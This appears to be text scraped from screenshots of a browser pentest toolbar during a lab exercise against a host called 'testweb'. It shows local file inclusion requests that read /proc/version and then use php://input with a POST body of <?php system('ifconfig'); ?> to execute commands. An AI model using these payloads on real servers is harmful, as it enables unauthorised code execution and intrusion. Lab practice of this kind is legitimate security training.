 http://testweb/FileInclude.php?file=/proc/version
访问最多
新手上路
Getting Started
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://testweb/FileInclude.php?file=/proc/version
Split URL
http://testweb/FileInclude.php?file=php://input
访问最多
新手上路
Getting Started
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://testweb/FileInclude.php?file=php://input
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<?php system('ifconfig'); ?>